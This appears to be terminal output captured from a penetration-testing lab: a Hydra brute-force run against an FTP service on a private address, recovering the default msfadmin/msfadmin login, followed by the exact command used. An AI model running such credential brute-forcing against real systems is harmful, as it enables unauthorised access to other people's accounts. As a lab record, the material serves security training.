 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-08 15:
33:27
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1
 try per task
[DATA] attacking ftp://192.168.74.129:21/
[21][ftp] host: 192.168.74.129   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-08 15:
33:31
┌──(basil9099㉿redteam01)-[~]
└─$ cat hydra_ftp_results.txt
# Hydra v9.5 run at 2025-06-08 15:33:27 on 192.168.74.129 ftp (hydra -l msfad
min -P passwords.txt -o hydra_ftp_results.txt ftp://192.168.74.129)
[21][ftp] host: 192.168.74.129   login: msfadmin   password: msfadmin